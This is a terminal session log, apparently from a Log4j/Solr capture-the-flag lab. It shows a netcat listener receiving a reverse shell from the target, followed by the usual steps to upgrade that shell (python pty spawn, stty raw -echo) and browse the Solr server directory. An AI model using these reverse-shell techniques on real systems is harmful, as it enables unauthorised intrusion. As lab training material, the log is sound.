 root@ip-10-10-59-196: ~/log4j
File Edit View Search Terminal Tabs Help
LDAP × HTTP × root@ip-10-10-5... × root@i
root@ip-10-10-59-196:~/log4j# nc -lvnp 999
Listening on [0.0.0.0] (family 0, port 999)
^[[A^Z
[3]+  Stopped                 nc -lvnp 999
root@ip-10-10-59-196:~/log4j# nc -lvnp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 10.10.113.206 43800 received!
python3 -c 'import pty; pty.spawn("/bin/bash")'
solr@solar:/opt/solr/server$ whoami
whoami
solr
solr@solar:/opt/solr/server$ export TERM=xterm
export TERM=xterm
solr@solar:/opt/solr/server$ ^Z
[4]+  Stopped                 nc -lvnp 9999
root@ip-10-10-59-196:~/log4j# stty raw -echo
root@ip-10-10-59-196:~/log4j# nc -lvnp 9999
export TERM=xterm
solr@solar:/opt/solr/server$ ls
contexts  lib      README.txt  scripts  solr-webapp
etc       modules  resources   solr     start.jar
solr@solar:/opt/solr/server$